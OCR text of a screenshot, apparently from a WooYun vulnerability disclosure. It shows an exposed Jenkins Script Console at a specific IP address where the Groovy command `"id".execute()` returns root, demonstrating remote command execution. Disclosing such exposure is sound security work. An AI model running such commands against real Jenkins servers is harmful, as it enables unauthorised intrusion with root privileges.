 119.254.100.35:8080/script
Jenkins
查找
| 注销
Jenkins
新建
用户
任务历史
项目关系
检查文件指纹
Credentials
Teams
My Views
构建队列 (1)
iOS_CI_xCode7_Test
构建执行状态
master
1 空闲
2 空闲
119.254.111.25 (未在线)
Android
1 空闲
2 空闲
3 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use
System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "id".execute().text
运行
Result
uid=0(root) gid=0(root) groups=0(root)
www.wooyun.org